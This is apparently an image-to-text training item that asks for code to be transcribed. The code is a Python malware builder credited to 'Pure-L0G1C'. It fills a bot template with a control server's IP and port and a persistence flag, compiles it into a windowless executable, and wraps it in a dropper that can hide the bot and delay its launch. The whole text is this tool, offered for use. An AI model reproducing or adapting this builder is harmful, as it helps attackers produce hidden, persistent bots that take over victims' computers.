Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Python_># Date: 09/01/2018
# Author: Pure-L0G1C
# Description: Execute creator

import os  
import sys 
import shlex 
import shutil
import smtplib 
import tempfile
from lib.file import File
from lib.args import Args

try:
    from PyInstaller import __main__ as pyi, is_win
except:
    print('Please install Pyinstaller: pip install pyinstaller')
    sys.exit(1)

class Executor(object):

    def __init__(self, ip, port, filename, delay, wait, exe, icon, hide, persist):
        self.ip = ip
        self.exe = exe
        self.port = port
        self.hide = hide
        self.wait = wait
        self.icon = icon
        self.binary = b''
        self.delay = delay
        self.persist = persist
        self.filename = filename

        self.output_dir = 'output'
        self.tmp_dir = tempfile.mkdtemp()
        self.dist_path = os.path.join(self.tmp_dir, 'application')

        self.output_dir = 'output'
        self.dist_path = os.path.join(self.tmp_dir, 'application')

        self.bot_template = 'bot' + os.path.sep + 'template_bot.py'
        self.bot_py_temp = 'bot' + os.path.sep + '{}.py'.format(filename)
        self.bot_compiled = self.dist_path + os.path.sep + '{}.exe'.format(filename)

        self.dropper_template = 'lib' + os.path.sep + 'dropper.py'
        self.dropper_py_temp = '{}.py'.format(filename)

    def replace(self, data, _dict):
        for k in _dict:
            data = data.replace(k, _dict[k])
        return data

    def compile_file(self, path):
        path = os.path.abspath(path)

        build_path = os.path.join(self.tmp_dir, 'build')
        cmd = 'pyinstaller -y -F -w {}'.format(shlex.quote(path))

        sys.argv = shlex.split(cmd) + ['--distpath', self.dist_path] + ['--workpath', build_path] + ['--specpath', self.tmp_dir]
        pyi.run()

    def write_template(self, template, py_temp, _dict):
        data = ''
        for _data in File.read(template, False):
            data += _data

        File.write(py_temp, self.replace(data, _dict))
        if self.exe:
            self.compile_file(py_temp)

    def compile_bot(self):
        _dict = {
                 'addr_ip': repr(self.ip),
                 'addr_port': str(self.port),
                 'wait_time': str(self.wait),
                 'auto_persist': repr(self.persist)
        }

        self.write_template(self.bot_template, self.bot_py_temp, _dict)
        if self.exe:
            with open(self.bot_compiled, 'rb') as f:
                self.binary = f.read()

    def compile_dropper(self):
        _dict = {
         'data_name': repr('_{}.exe'.format(self.filename)),
         'data_binary': repr(self.binary),
         'data_hide': str(self.hide),
         'data_delay': str(self.delay)
        }

        self.write_template(self.dropper_template, self.dropper_py_temp, _dict)

    def move_file(self, file):
        if not os.path.exists(self.output_dir):
            os.mkdir(self.output_dir)
        else:
            _path = os.path.join(self.output_dir, file)
            if os.path.exists(_path):
                os.remove(_path)

        path = os.path.join(self.dist_path, file)
        shutil.move(path, self.output_dir)

    def start(self):
        self.compile_bot()
        if self.exe:
            self.compile_dropper()
            file = os.listdir(self.dist_path)[0]
            self.move_file(file)
            self.clean_up() 

    def clean_up(self):
        shutil.rmtree(self.tmp_dir)
        os.remove(self.bot_py_temp)
        os.remove(self.dropper_py_temp)

if __name__ == '__main__':
    args = Args()
    if args.set_args():
        executor = Executor(args.ip, args.port, args.name, args.delay, args.wait, args.type, args.icon, args.hide, args.persist)

        executor.start()
        os.system('cls' if is_win else 'clear')
        print('\nFinished creating {}'.format(executor.filename + '.exe' if executor.exe else executor.bot_py_temp))
        print('Look in the directory named output for your exe file' if executor.exe else 'Look in the directory named bot for your Python file')</code> 